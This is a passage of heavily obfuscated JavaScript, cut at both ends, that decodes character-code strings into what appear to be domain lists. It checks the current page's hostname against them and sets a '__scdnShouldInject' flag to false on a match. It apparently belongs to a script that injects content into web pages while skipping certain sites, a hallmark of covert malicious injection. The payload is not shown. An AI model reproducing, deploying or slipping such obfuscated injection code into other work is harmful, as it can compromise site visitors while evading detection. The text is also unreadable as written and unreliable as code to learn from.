5a9,-0x4b4)])+__inusc453(_0x11eefe[_0x42473f(-0x1ea,0x13,0x344,-0x230)]),_0x11eefe['QerMU'](__inusc453(_0x11eefe[_0x42473f(0x918,-0xc3,0x368,0x27e)]),_0x11eefe[_0x32a4ab(0x280,-0xd9,0x17b,0x49e)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x1d1,0x1b3,0x4d6)])),_0x11eefe[_0x32a4ab(0x597,0x644,0x46e,0x3aa)](_0x11eefe[_0x32a4ab(0x8f7,0xcf6,0xbc2,0xf34)](__inusc453(_0x11eefe[_0x32a4ab(0x416,0x284,0x923,0x747)]),__inusc453('109')),_0x11eefe['GPOnH'](__inusc453,_0x32a4ab(0x562,0x9ae,0x5ac,0x357)+_0x32a4ab(0x22d,0x867,-0x1b9,-0x3d1))),_0x11eefe['tmHGe'](_0x11eefe[_0x42473f(0x394,0x38a,0x5b9,0xad9)](_0x11eefe[_0x32a4ab(0x67f,0x282,0xaf3,0x422)](_0x11eefe[_0x42473f(0x45a,0xd5b,0x9c4,0xf18)](_0x11eefe[_0x42473f(0x882,0xcfa,0xcd8,0x6df)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x32a4ab(0x630,0x7fe,0x7b5,0x111)](__inusc453,'102,112,10'+_0x32a4ab(0x560,0x84e,0x18d,0x1fe))),__inusc453(_0x32a4ab(0x6cf,0x7d5,0x620,0x1f3))),_0x11eefe[_0x42473f(0x7ad,0x2ad,0x556,0x83c)](__inusc453,_0x11eefe[_0x42473f(0x968,0xd1d,0x872,0x29f)])),_0x11eefe[_0x32a4ab(0x8f8,0xbd2,0xac6,0xcd5)](__inusc453,_0x11eefe[_0x42473f(0x594,0x7ab,0x512,0x453)])),_0x11eefe[_0x32a4ab(0x7d2,0xd33,0x957,0x653)](_0x11eefe['wQDxN'](__inusc453,_0x11eefe[_0x42473f(0xc71,0x44a,0x9c5,0xadd)]),__inusc453(_0x11eefe[_0x42473f(0xed3,0x68c,0xa16,0x55d)])),_0x11eefe[_0x32a4ab(0x564,0xbc0,0x90a,0x6ea)](__inusc453,_0x11eefe[_0x42473f(0x52f,0xd37,0x7d8,0x1a3)])+_0x11eefe[_0x42473f(0x962,0x769,0xd42,0xef6)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9f0,0x879,0x94e)]),_0x11eefe[_0x32a4ab(-0xa9,-0x54a,-0x124,0xad)](_0x11eefe[_0x42473f(0xf0b,0x41b,0xa5f,0x55f)](_0x11eefe[_0x42473f(0xd87,0xb72,0x88b,0x5bf)](__inusc453,_0x11eefe['pKovq']),_0x11eefe[_0x42473f(0x11a9,0x10a4,0xc96,0x93c)](__inusc453,_0x11eefe[_0x42473f(0xd04,0xe02,0x8d3,0x906)])),_0x11eefe[_0x32a4ab(0x89b,0x536,0x66f,0x538)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x321,0x782,0x9c)])),_0x11eefe[_0x42473f(0xdde,0xf2b,0xbf2,0xf20)](_0x11eefe[_0x42473f(0x1030,0xcb7,0xb09,0x1107)](__inusc453,_0x11eefe[_0x42473f(0x669,0x582,0x96d,0x986)])+_0x11eefe[_0x32a4ab(0x252,0x585,0x393,-0xb0)](__inusc453,_0x42473f(0xbca,0xc2b,0x736,0x869)),_0x11eefe[_0x32a4ab(0x481,-0x1c8,0x8bd,0x669)](__inusc453,_0x11eefe['UuGqG']))+_0x11eefe['EJjOG'](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x50e,0x7ee,0xa29)]),_0x11eefe['OxmqS'](_0x11eefe[_0x32a4ab(0x3fb,0x89,0x1a5,0x347)](_0x11eefe[_0x42473f(0xb57,0xe91,0x9ef,0x8ff)](_0x11eefe['hbxha'](__inusc453,_0x11eefe['iaqOg']),_0x11eefe[_0x42473f(-0x186,0x6ee,0x145,0x332)](__inusc453,_0x11eefe[_0x32a4ab(0x924,0x9cb,0x46b,0x34e)])),_0x11eefe[_0x42473f(0xeb4,0x12e4,0xd17,0xe45)](__inusc453,_0x11eefe['hxeZg'])),__inusc453(_0x32a4ab(-0x23b,-0x5a3,-0x36c,0x1b6))),_0x11eefe[_0x32a4ab(0x29f,-0x92,0x53a,0x1a1)](_0x11eefe[_0x32a4ab(0x446,0x9fd,0x3e8,0x23f)](__inusc453,_0x32a4ab(0x62,-0x424,-0x245,0x185)),_0x11eefe[_0x42473f(-0x1d0,0x6e9,0x290,0x504)](__inusc453,_0x11eefe[_0x32a4ab(0x268,0x52,0x527,-0x24)])),_0x11eefe[_0x32a4ab(-0xa9,0x4d9,-0x5ad,-0x627)](_0x11eefe[_0x42473f(0x1025,0xe21,0xc84,0xe73)](__inusc453,_0x32a4ab(0x6cb,0x895,0xc97,0x93c)+',111,121,1'+_0x32a4ab(0x105,-0xa0,0x17e,0x8a)),_0x11eefe['ShVlc'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3,0x618,0x306)]))+_0x11eefe[_0x42473f(0x10f0,0xadb,0xcf8,0xcde)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['bKFCO'](__inusc453,_0x11eefe[_0x42473f(0x91a,0x524,0x785,0x6b6)]),_0x11eefe[_0x42473f(0x7ff,0x260,0x49c,0x2e4)](_0x11eefe[_0x32a4ab(0x2,-0x5e8,0x273,0x3e9)](__inusc453,_0x11eefe[_0x42473f(-0xfe,0x582,0x2d3,0x331)]),_0x11eefe[_0x32a4ab(0x685,0x18f,0x4d7,0xad6)](__inusc453,_0x42473f(0x61c,0x4e3,0x838,0x414)+_0x32a4ab(0x22d,0x7c8,-0x2c1,0x89))),_0x11eefe[_0x32a4ab(0x404,0x721,0x86f,0x34d)](_0x11eefe['TesVh'](__inusc453,_0x11eefe[_0x32a4ab(0x53d,0x8ae,0x5fb,0x7ab)])+_0x11eefe['wblGK'](__inusc453,_0x11eefe[_0x42473f(0x351,-0x33c,0x10d,0x93)]),__inusc453(_0x42473f(0x2f2,0xf,0x4c4,0x287)))+_0x11eefe[_0x42473f(0x650,0x978,0x466,0xb4)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6b7,0x741,0x5c2)]),_0x11eefe['wyxeo'](__inusc453,_0x11eefe[_0x32a4ab(0x256,0x503,-0x3d1,0x766)])+_0x11eefe['ISuIT'](__inusc453,_0x11eefe[_0x42473f(0x63b,0x385,0x8e6,0x2ec)]),_0x11eefe['GpkPi'](_0x11eefe[_0x32a4ab(0x652,0x17e,0x79d,0xafb)](_0x11eefe[_0x42473f(-0x344,-0x4fc,0x124,-0x176)](__inusc453,_0x11eefe[_0x42473f(0xce8,0xb24,0xad2,0x100d)]),_0x11eefe[_0x32a4ab(0x6ae,0x1f1,0xcaa,0xca6)](__inusc453,_0x32a4ab(0x485,0x9c9,0x2db,0x41d))),_0x11eefe[_0x32a4ab(-0x23a,-0x334,0x329,0x3d3)](__inusc453,_0x32a4ab(0x1d6,0x80a,-0x28d,-0x46))),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0xec,0x444,0x119,0xa0)](__inusc453,_0x32a4ab(0x1ad,0x5c9,0x17f,-0x3ed)+_0x32a4ab(0x905,0xcff,0xf0d,0x821)+_0x32a4ab(-0x22c,-0x4cc,-0x45e,-0x798)),__inusc453(_0x11eefe[_0x42473f(0x745,0x1293,0xd10,0xd1f)])),_0x11eefe[_0x42473f(-0xed,0x28b,0x1f1,-0x111)](_0x11eefe[_0x42473f(0x2e3,0x298,0x2f2,-0x13f)](__inusc453,_0x11eefe[_0x32a4ab(0x2b5,-0x2de,0x45e,0x27d)]),_0x11eefe['zfewV'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x8fb,0xa02,0xe75,0x45d)](_0x11eefe['PMkaI'](__inusc453,_0x32a4ab(0x3ba,0x78c,0x886,0x3e2)+',118,122,1'+_0x42473f(0x49b,0xdfc,0xa81,0x820)+_0x42473f(0x797,0xaa0,0x747,0x543)+_0x32a4ab(0x843,0x9c5,0x40e,0xcad)+_0x42473f(-0x47b,-0x113,0xb3,0xd)),_0x11eefe[_0x32a4ab(0x8f8,0xc21,0xc6d,0x940)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0xa12,0x792,0xb48,0x611)](_0x11eefe['PTZvR'](__inusc453,_0x11eefe['ZnwZd']),_0x11eefe['uiYYt'](__inusc453,_0x32a4ab(0x6df,0x14b,0xcb7,0xaa6))),__inusc453(_0x42473f(-0x340,0x716,0x24d,0x3e5)+_0x32a4ab(0x35b,0x392,0x716,0x85e)+_0x32a4ab(0x8fa,0xb6f,0x61e,0x7cd)+_0x32a4ab(0x840,0x8bb,0xcb6,0x570)+'110,123,12'+'2'),_0x11eefe[_0x32a4ab(0x4a0,0x1b2,-0x13f,0x92c)](_0x11eefe[_0x32a4ab(0x6fb,0x3d9,0x3e6,0x514)](_0x11eefe['CrEvA'](_0x11eefe[_0x32a4ab(0x29d,0x145,0xf9,0x500)](_0x11eefe[_0x42473f(0xef1,0xc31,0xc75,0xb4b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,0x94c,-0xe4,-0x26)]),_0x11eefe['Cofnk'](__inusc453,'104,99')),__inusc453(_0x32a4ab(0x106,0x5f9,0x63a,-0x417)+'7,105,104')),_0x11eefe['hKcwm'](__inusc453,_0x11eefe[_0x42473f(-0x2a5,-0x2d9,0x106,0xf5)])),_0x11eefe[_0x32a4ab(0x121,0x23b,-0x1e8,0x60)](__inusc453,_0x42473f(0x34c,0x319,0x9b,-0x28c))),__inusc453(_0x32a4ab(0x3cb,0x602,0x9cb,0x79e)+_0x32a4ab(0x10c,0x5cc,-0x158,0x4c5)+_0x42473f(0x7d5,-0x33,0x541,0x488)+',108,117,1'+_0x42473f(0x8d4,0xb0b,0x98c,0x4e3)+_0x32a4ab(0xdd,0x608,0xf7,0x188)),_0x11eefe['NKTTX'](_0x11eefe['nHyla'](__inusc453,_0x11eefe[_0x32a4ab(0x3a0,-0x6f,0x28f,0x4b2)]),__inusc453(_0x11eefe[_0x32a4ab(0x77,0x650,-0x501,0x4a0)])),_0x11eefe['lskth'](_0x11eefe[_0x42473f(0x4a1,0x88a,0x6c8,0x2b7)](__inusc453,_0x11eefe[_0x32a4ab(-0x10b,-0xe5,-0x609,-0x1c3)]),_0x11eefe[_0x32a4ab(0x9fc,0x8bd,0x4c2,0x6dc)](__inusc453,_0x32a4ab(-0x23b,-0x610,-0x505,0x1db))),_0x11eefe[_0x32a4ab(0x6b,-0x40c,-0x4fa,0xda)](_0x11eefe[_0x42473f(0x8e7,0xf22,0xcce,0x1298)](__inusc453,_0x11eefe['NdOuJ']),__inusc453(_0x42473f(0x884,0x988,0xa77,0xe35)+_0x42473f(-0x1ee,-0x43,0x42b,0x732)+_0x42473f(0x66e,0x96b,0x94d,0x69b))),_0x11eefe[_0x42473f(0x97b,0x4b0,0x454,0x48f)](_0x11eefe[_0x42473f(-0x30d,0x67e,0xdb,0x28f)](_0x11eefe[_0x42473f(0xb4b,0x9c0,0xb81,0xfcb)](__inusc453,_0x11eefe['tHECL']),_0x11eefe[_0x42473f(0x384,0x50d,0x880,0xc6e)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(-0x1a1,-0x4ef,0x4b4,0x2e3)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x53f,0xafb,0x682,0x6fc)](_0x11eefe[_0x32a4ab(0x87b,0x8e4,0xa87,0xdb2)](__inusc453(_0x11eefe[_0x32a4ab(0x42e,0x963,0x585,0x386)]),_0x11eefe[_0x42473f(0x659,0x629,0x6cd,0x28e)](__inusc453,_0x11eefe[_0x32a4ab(0x7a7,0x29f,0xa61,0x9b5)])),_0x11eefe[_0x32a4ab(-0x3d,0x5b6,-0x26d,-0x95)](__inusc453,_0x11eefe[_0x42473f(0xf8,0x62,0x32e,0x1da)])),__inusc453(_0x11eefe['xtZVE'])+_0x11eefe[_0x32a4ab(0x996,0x7d7,0x7a5,0x53e)](__inusc453,_0x42473f(0x51b,0xf7,0x4ac,0x74c)),_0x11eefe[_0x32a4ab(0xaf,0x2e4,0x475,0x3e)](_0x11eefe[_0x42473f(0xd42,0x926,0x8a7,0x742)](_0x11eefe[_0x42473f(0xbc3,0x483,0x576,0x275)](__inusc453,_0x11eefe['JTQCo'])+__inusc453(_0x11eefe[_0x42473f(-0xc8,0x3e4,0x13c,-0xa5)]),_0x11eefe[_0x42473f(0x2f5,0x2de,0x44a,-0xf5)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x280,0x9b0,0x9fd)]))+_0x11eefe[_0x42473f(0x475,0x89a,0x530,0x239)](__inusc453,_0x11eefe['VnnGf'])+_0x11eefe[_0x42473f(0x21f,-0xaa,0x2e1,0x38)](__inusc453,_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0x593,0xa2b,0xaea,0x102b)](__inusc453,_0x11eefe[_0x42473f(0x8e9,0x7d5,0x512,-0x58)])),_0x11eefe[_0x32a4ab(0xa46,0xf97,0xdbe,0xe1a)](__inusc453,_0x11eefe['qpsgX']),_0x11eefe[_0x42473f(0x8f8,0xcab,0xace,0x4cd)](_0x11eefe['TWUZa'](_0x11eefe[_0x32a4ab(0x882,0x894,0x7f9,0xe18)](__inusc453,_0x11eefe[_0x32a4ab(0x93c,0x988,0xddb,0x6a3)]),__inusc453(_0x11eefe[_0x42473f(0x610,0xc04,0x959,0x739)])),_0x11eefe[_0x32a4ab(0x141,0x48a,0x3d0,-0x2d2)](__inusc453,_0x42473f(0x318,0xde,0x289,0x216)))];function _0x32a4ab(_0x3e17c7,_0x546404,_0x5619c0,_0x4e04bb){return _0x15e7e3(_0x3e17c7-0x63,_0x3e17c7- -0x198,_0x5619c0,_0x4e04bb-0x145);}const _0x2f88af=new URL(window[_0x32a4ab(0x20,-0x477,0x382,0x49b)][_0x32a4ab(0x51d,0xaa2,0x47d,0x429)]);function _0x42473f(_0x7aa545,_0x48b001,_0x552551,_0x5b307d){return _0x15e7e3(_0x7aa545-0xba,_0x552551-0x13e,_0x48b001,_0x5b307d-0x5b);}const _0x4e4a62=[..._0x2b00c3,..._0x10d98b];for(var _0x52d82e=0xb13+-0x6*0x35e+0x921;_0x11eefe[_0x32a4ab(0x3dc,0x21a,0x9d7,0x7ca)](_0x52d82e,_0x4e4a62[_0x42473f(0xf5,0xcb6,0x6cf,0x517)]);_0x52d82e+=0xa*-0x3b2+-0x25*-0xc1+0x910){(_0x2f88af[_0x32a4ab(0xf5,0x2a9,0x4b0,-0x3de)][_0x42473f(0x38,-0x14e,0x444,0x55d)](_0x4e4a62[_0x52d82e])!==-(0xeba+0x1*0x1c19+-0x2ad2)||_0x2f88af['hostname'][_0x32a4ab(0x50d,0x281,0x99d,0x71c)+'e']()[_0x32a4ab(0x1a8,0x79b,0x649,-0x14)](/\./g,'')[_0x32a4ab(0x16e,-0x39b,0x259,0x45c)](_0x4e4a62[_0x52d82e])!==-(-0xa80+0x2373+-0x18f2))&&(__scdnShouldInject=![]);}})()),((()=>{function _0x43eee1(_0x128479,_0xe8d3c3,_0x23d0f2,_0xaa94f5){return _0x15e7e3(_0x128479-0x10e,_0x128479- -0x267,_0xe8d3c3,_0xaa94f5-0x190);}var _0x33a16f={'rZXLf':function(_0x36f014,_0x368ebb){return _0x36f014+_0x368ebb;},'liUMb':function(_0x2d95ea,_0x3d87db){return _0x2d95ea+_0x3d87db;},'fSjyy':function(_0x280dcd,_0x32b868){return _0x280dcd(_0x32b868);},'OHAtc':'103,99,102'+',105,103,1'+_0x3716d3(0x33a,-0x13a,0x2e7,0x830),'MyRpL':function(_0x29429a,_0x22cfa8){return _0x29429a(_0x22cfa8);},'FYOaJ':_0x43eee1(0x107,-0x3b4,0x481,-0x3d5),'cZECo':function(_0x14f566,_0x581ffc){return _0x14f566+_0x581ffc;},'BAPQu':function(_0x474651,_0x1b2505){return _0x474651+_0x1b2505;},'jWdfS':function(_0x548ef6,_0x38b719){return _0x548ef6+_0x38b719;},'OdbIr':function(_0x18d971,_0xbea4f9){return _0x18d971(_0xbea4f9);},'mDIJd':_0x43eee1(-0x278,0x2ce,-0x316,0x2c6)+_0x3716d3(0x28f,0x550,0x59d,0x584),'yaibq':function(_0xac125d,_0x242d8e){return _0xac125d(_0x242d8e);},'yllFJ':'102,116,49'+',103','Kdkbj':_0x3716d3(0x797,0x6f2,0x4f1,0x7d6),'DjjUH':_0x43eee1(-0x30a,-0x3a9,0x4f,-0x6a2),'CMYMl':function(_0xc6a7c4,_0x577561){return _0xc6a7c4(_0x577561);},'kMpnB':_0x43eee1(0x7dd,0x40e,0x836,0xd20)+'2','ZymKT':function(_0x4f0eb5,_0x4a23a1){return _0x4f0eb5+_0x4a23a1;},'vKKDA':_0x3716d3(0x2f8,0x300,0x247,0x39c)+'3,111,106,'+_0x43eee1(0x579,0x1c9,0x8c0,0x684)+'8,55,109,1'+'22','QuQxf':function(_0x476c80,_0x528160){return _0x476c80(_0x528160);},'AbiZV':function(_0x4c72d2,_0xd50dab){return _0x4c72d2(_0xd50dab);},'ZzrIs':_0x3716d3(0x29d,0x6d5,0x19b,-0x2de)+_0x43eee1(0x215,0xcb,-0x174,0x63f)+_0x43eee1(0x603,0x9b1,0x339,0xbc0)+',108','YAgMJ':function(_0x3b0101,_0x2d5475){return _0x3b0101(_0x2d5475);},'GRrdp':function(_0x38024e,_0x10c98c){return _0x38024e(_0x10c98c);},'etrDU':'117,107,11'+_0x43eee1(0x636,0x693,0x53b,0xef)+_0x3716d3(0x7b6,0x97c,0x81d,0x5ee)+_0x3716d3(0x510,-0x3d4,-0x141,-0x4e1),'fHNfM':function(_0x23384a,_0x3c2fe8){return _0x23384a+_0x3c2fe8;},'bYpqc':function(_0x24cbb9,_0x458da9){return _0x24cbb9+_0x458da9;},'YIabg':function(_0x501a42,_0x1faf80){return _0x501a42(_0x1faf80);},'lIbWL':'120,106','gDuiv':_0x43eee1(0x3c5,0xd0,-0xa9,-0x209)+',101','bBdmN':_0x3716d3(-0x1da,0x144,0x2d2,0x428)+_0x3716d3(-0x4aa,-0x472,0x187,0x726),'aBYnI':function(_0x9a4895,_0x2258e9){return _0x9a4895(_0x2258e9);},'hzYKs':_0x43eee1(-0xcf,-0x4ff,-0x3f5,0x4d8),'VpTKu':_0x43eee1(0x7f5,0x7f6,0x416,0x5fa)+_0x3716d3(0xc2a,0x3bd,0x60c,0x797)+_0x43eee1(0x6f4,0xb66,0x877,0x72d),'ZrJbk':function(_0x40bb07,_0x305710){return _0x40bb07(_0x305710);},'wKxFX':_0x43eee1(0x11f,0x294,0x3b7,0x76e),'rPeAo':function(_0x28647d,_0x454d88){return _0x28647d(_0x454d88);},'jKHkW':'115','PtDRh':_0x43eee1(0x243,0x808,0x2b5,0x33d)+_0x3716d3(0x4b,0x36a,0x44a,-0x1a4)+'52','tIDpT':function(_0x449161,_0x436d3d){return _0x449161(_0x436d3d);},'JfxZy':'100','YvnPE':function(_0x38a884,_0x525670){return _0x38a884(_0x525670);},'BiiHC':function(_0x493deb,_0x219590){return _0x493deb+_0x219590;},'BOieu':'119,107,11'+'2,105,116,'+_0x3716d3(-0x16f,0x2ee,-0x5d,0x324),'AacIq':function(_0x4b0fd6,_0x35c252){return _0x4b0fd6(_0x35c252);},'gsMEX':_0x3716d3(0x798,0x51e,0x25b,0x79b)+_0x43eee1(0x7f6,0x215,0xdfd,0xad6)+_0x3716d3(-0x746,-0x67e,-0x23a,-0x149)+_0x43eee1(0x856,0xd21,0xaaf,0xc32)+'22,126,116','rLBcZ':'120,103,10'+_0x43eee1(-0x2f7,-0x2e0,-0x3c8,-0x93)+_0x3716d3(-0x5a3,-0x244,-0x15,0x331)+_0x43eee1(0x899,0x4d2,0x51d,0xae4),'wskEC':function(_0x578168,_0x3308b4){return _0x578168(_0x3308b4);},'bfMCa':function(_0x4edde6,_0x2a58c0){return _0x4edde6(_0x2a58c0);},'kUpmO':function(_0x4885b1,_0x4eeeaf){return _0x4885b1+_0x4eeeaf;},'fYDkm':function(_0x4bb54d,_0x31becb){return _0x4bb54d+_0x31becb;},'pghrf':function(_0x19f3f9,_0x26f9a4){return _0x19f3f9(_0x26f9a4);},'IVbvG':_0x43eee1(-0x9a,0x8e,0xb8,-0x4f6),'iNxHV':function(_0x39abdb,_0x12c01a){return _0x39abdb(_0x12c01a);},'KkYeF':'106,48','IFJvZ':function(_0x1ef141,_0x58f277){return _0x1ef141(_0x58f277);},'dbYaj':_0x43eee1(0x658,0x34f,0xc6d,0x468)+_0x3716d3(0x1d0,-0xb4,0x37,0x22a),'wTsJb':_0x43eee1(0x540,0x5ae,0x6b7,0x2bb),'Euotl':_0x43eee1(0x248,0xe6,0x776,0x679)+',105,51,10'+'5,118,117','xVQEY':_0x3716d3(0x73b,0x302,0x37e,0x156)+_0x43eee1(0x966,0xa41,0xafb,0xedb)+_0x3716d3(-0x8a,-0x1e0,-0x147,-0x482)+_0x43eee1(0x4f5,0x45e,0x51b,0x169),'JDAqW':function(_0x1c97b9,_0x1eb79c){return _0x1c97b9(_0x1eb79c);},'GLSqy':_0x3716d3(-0x12f,0x121,0x78,-0xfc)+_0x43eee1(0x43a,0x1db,0x788,0x41f)+'15','HRLIK':function(_0x483993,_0x1c20c0){return _0x483993+_0x1c20c0;},'AVRmM':function(_0x5002c4,_0x323aa7){return _0x5002c4+_0x323aa7;},'vfouv':'116,106,10'+_0x3716d3(0x5b7,0x9df,0x9cd,0x3bd)+_0x43eee1(0x997,0x715,0xf01,0x97a)+',120','kKurf':function(_0x9c4ded,_0x1ae704){return _0x9c4ded(_0x1ae704);},'bwnFD':_0x3716d3(0x7b6,0x1be,0x61f,0x9ff)+_0x43eee1(-0x1d3,-0x4af,0x225,-0x6a),'ObVeu':function(_0x273177,_0x3cf01f){return _0x273177(_0x3cf01f);},'JuNhT':function(_0x2fc903,_0x3497c6){return _0x2fc903+_0x3497c6;},'ZAluQ':function(_0x2ff1d2,_0x344e02){return _0x2ff1d2(_0x344e02);},'AmPKU':_0x43eee1(0x175,0x74f,-0x368,-0x20d)+_0x43eee1(0x8ac,0x8fb,0x397,0x3d3)+'52,106','fthbV':function(_0x3ccfbe,_0x498508){return _0x3ccfbe(_0x498508);},'ftKGk':_0x43eee1(0x37f,0x684,0x141,0x4ed)+_0x3716d3(-0x5b,-0x372,-0x65,-0x5d0)+_0x3716d3(0x768,0x5c7,0x4ac,0x3dd),'gKycG':function(_0xc89066,_0x116ac1){return _0xc89066(_0x116ac1);},'elcun':function(_0xb005ce,_0x3bed5f){return _0xb005ce(_0x3bed5f);},'VHmHa':function(_0x140c35,_0x2145bd){return _0x140c35+_0x2145bd;},'Bwdab':function(_0x10fb7c,_0xb923f9){return _0x10fb7c+_0xb923f9;},'HGXbu':function(_0x35b4a9,_0x3ba372){return _0x35b4a9+_0x3ba372;},'XoVAA':_0x43eee1(-0x2b6,0x2aa,-0x5,-0x530),'GVQiy':function(_0x4810dc,_0x3e254e){return _0x4810dc(_0x3e254e);},'ldHFc':'113,117','mLXeK':_0x3716d3(0x5f0,0x3f9,0x194,-0x470)+',115,108','hRENY':_0x3716d3(0xde4,0xdc3,0x7b6,0xd67),'JUWpG':_0x3716d3(0x612,0xb44,0x5c4,0xad1)+_0x3716d3(-0x2fd,-0x8e7,-0x2da,-0x659),'aurup':_0x43eee1(0x94c,0x73d,0x321,0xafe)+'0,114,120,'+_0x43eee1(0x309,-0x201,-0x2a8,-0xeb)+_0x3716d3(0x349,0xc52,0x7dc,0x50c)+_0x3716d3(0x96f,0x492,0x3b8,0x814)+',117,123,1'+_0x43eee1(0x90c,0xc69,0xe84,0x99b)+'130,129','bVIZV':_0x43eee1(0x172,0x528,0x598,-0x18c)+',115,108,1'+'14,108,54,'+_0x3716d3(0x82c,0x4e2,0x664,0xa00)+'0','lDiLt':_0x3716d3(0x256,-0x496,0x77,0x36c),'NJUKK':function(_0x485acf,_0x368d07){return _0x485acf(_0x368d07);},'eAHFE':'121,48','gLHBy':function(_0x26d5e6,_0x363c88){return _0x26d5e6<_0x363c88;},'TmSBh':function(_0x3c9fe0,_0x37e70a){return _0x3c9fe0!==_0x37e70a;}};function _0x3716d3(_0x53e662,_0x572faa,_0x102aab,_0x13f326){return _0x15e7e3(_0x53e662-0x135,_0x102aab- -0x245,_0x53e662,_0x13f326-0x140);}const _0x473d69=[_0x33a16f[_0x43eee1(0x32b,0x680,0x25e,0x68e)](_0x33a16f['liUMb'](_0x33a16f[_0x43eee1(-0x184,0x483,-0x555,-0x23e)](__inusc453,_0x33a16f[_0x43eee1(0x93d,0x59e,0x91c,0xb39)]),_0x33a16f[_0x43eee1(0x8d2,0xdbf,0x893,0xa79)](__inusc453,_0x3716d3(0x453,0x19a,0x4ce,0x839))),__inusc453(_0x33a16f[_0x3716d3(0x302,0xc3b,0x8e5,0x4ce)])),_0x33a16f[_0x3716d3(0xab2,0x42e,0x766,0x357)](_0x33a16f[_0x3716d3(0xf1,-0x488,-0x86,-0x22a)](_0x33a16f[_0x43eee1(0x961,0x6fb,0x8cf,0xe1b)](_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x9f8,0x62d,0x3c8,-0x89)]),_0x33a16f[_0x43eee1(0x644,0x6e,0x669,0x995)](__inusc453,_0x33a16f['yllFJ'])),__inusc453(_0x33a16f[_0x3716d3(0x49,0x701,0x412,0x1f7)])),__inusc453(_0x33a16f[_0x43eee1(0x3d0,0x229,-0x1d9,0x974)])),__inusc453('106,112,11'+_0x3716d3(0xbc9,0x78f,0x6ca,0x725)+'109,121,10'+_0x43eee1(0x517,0x8dd,0x743,0x3c2))+_0x33a16f['CMYMl'](__inusc453,_0x33a16f['kMpnB']),_0x33a16f['ZymKT'](_0x33a16f[_0x3716d3(0x6ae,0x4b5,0x3f5,0x728)](__inusc453,_0x33a16f[_0x43eee1(0x63b,0x80d,0x4f0,0x7e3)]),_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(0x79a,0xa0e,0x3f2,0x2a)])),_0x33a16f[_0x43eee1(0x744,0xc3c,0xbf3,0x856)](_0x33a16f[_0x3716d3(-0x11a,0x64e,0x3f5,-0x77)](__inusc453,_0x43eee1(-0xbf,0x11c,-0x26d,0x15)+_0x3716d3(-0x407,-0x2bc,0x173,0x140)+_0x3716d3(0x5df,0x80f,0x5a4,0x402)+'3,125,56,1'+'10,123'),_0x33a16f['AbiZV'](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(0x18f,0x42c,-0x86,0x130)](_0x33a16f[_0x43eee1(0x653,0x271,0xc64,0x35c)](__inusc453,_0x33a16f[_0x3716d3(0x4bf,0x631,0x73d,0xc18)])+_0x33a16f[_0x3716d3(0x9d3,0x318,0x7e4,0xd26)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,-0xb8,0x9fe,0x41)]),_0x33a16f[_0x43eee1(0x931,0x81d,0x7c5,0xcb9)](__inusc453,_0x33a16f[_0x3716d3(0x4d7,0x8b,0x3f2,0x90e)])),__inusc453(_0x33a16f[_0x43eee1(-0x1a8,-0x2,-0x3dc,0x3df)])+_0x33a16f['AbiZV'](__inusc453,_0x33a16f[_0x3716d3(0x9dd,0x70d,0x3f2,0xa1c)]),_0x33a16f['fHNfM'](_0x33a16f[_0x3716d3(-0x305,-0x14,-0x86,0x33c)](_0x33a16f[_0x43eee1(-0x30,-0x1af,-0x316,0x184)](_0x33a16f[_0x43eee1(0x11d,-0x215,-0x3a4,-0x421)](__inusc453,_0x33a16f['lIbWL']),_0x33a16f[_0x43eee1(0x3d3,0x831,0x74f,0x78b)](__inusc453,_0x33a16f['gDuiv'])),__inusc453(_0x33a16f[_0x3716d3(-0x2be,0x1c8,-0x2d2,-0x40e)])),_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x6ca,0x149,0x6ce)])),_0x33a16f[_0x43eee1(-0x30,0x379,0x1df,-0x3b3)](_0x33a16f[_0x3716d3(0xafa,0x18b,0x766,0x825)](_0x33a16f[_0x3716d3(0x3ba,-0x471,0x13f,-0x2bc)](__inusc453,_0x33a16f[_0x3716d3(0x7f8,-0x1d,0x5ae,0x91a)])+_0x33a16f[_0x3716d3(0x314,-0x339,0x13f,0x6b2)](__inusc453,_0x33a16f[_0x3716d3(-0x9,-0x561,0x8c,0x3b5)]),_0x33a16f[_0x43eee1(0x29e,0x683,0x710,0x416)](__inusc453,_0x33a16f[_0x3716d3(-0x1b,0x6b,0x1e2,0x509)])),_0x33a16f[_0x3716d3(-0x22c,-0x690,-0x85,-0x400)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x480,0x583,0x4fc,0xae)](_0x33a16f['bYpqc'](_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x69c,0xbd8,0x3ca,0xaba)]),_0x33a16f[_0x43eee1(0x931,0x570,0x49f,0x44f)](__inusc453,_0x33a16f[_0x3716d3(-0x8a9,0x149,-0x284,-0x73b)])),__inusc453(_0x33a16f[_0x3716d3(-0x602,-0x7af,-0x1ab,-0x8d)])),_0x33a16f['liUMb'](__inusc453('117,119,11'+_0x43eee1(0x62,0x3b5,0x4e0,0x1d7)+_0x3716d3(0x3b4,-0x38a,0x38,-0x47c)),_0x33a16f[_0x3716d3(-0x3a7,0x1e0,0x20,-0x62d)](__inusc453,_0x33a16f['JfxZy']))+_0x33a16f[_0x3716d3(0xcfb,0x282,0x8c0,0xd7d)](__inusc453,_0x43eee1(0x107,0x63b,0x52d,-0x27f)),_0x33a16f[_0x3716d3(0x9dc,0xd6d,0x893,0xa1e)](__inusc453(_0x33a16f[_0x43eee1(0x257,0x12c,0x811,-0x2d